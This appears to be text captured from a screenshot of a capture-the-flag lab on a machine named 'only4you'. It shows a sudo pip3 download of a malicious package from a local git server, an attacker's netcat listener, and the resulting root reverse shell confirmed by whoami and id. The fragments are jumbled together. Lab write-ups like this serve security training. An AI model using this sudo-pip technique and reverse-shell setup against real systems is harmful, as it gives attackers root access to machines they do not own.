 john@only4you:~$ sudo /usr/bin/pip3 download http://127.0.0.1:3000/john/tested_repo/raw/master/xploited.tar.gz
Collecting http://127.0.0.1:3000/john/tested_repo/raw/master/xploited.tar.gz
Downloading http://127.0.0.1:3000/john/tested_repo/raw/master/xploited.tar.gz
- 2.7 kB 7.7 MB/s
master
tested_repo
New file
4: root@only4you: /tmp/pip-req-build-txye2xt6
❯ sudo rlwrap nc -nvlp 443
README.md
Initial commit
[sudo] password for kali:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
xploited.tar.gz
exp
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.210.
Ncat: Connection from 10.10.11.210:47652.
README.md
root@only4you:/tmp/pip-req-build-txye2xt6# whoami whoami
whoami
root
root@only4you:/tmp/pip-req-build-txye2xt6# id id
tested_repo
id
uid=0(root) gid=0(root) groups=0(root)
root@only4you:/tmp/pip-req-build-txye2xt6#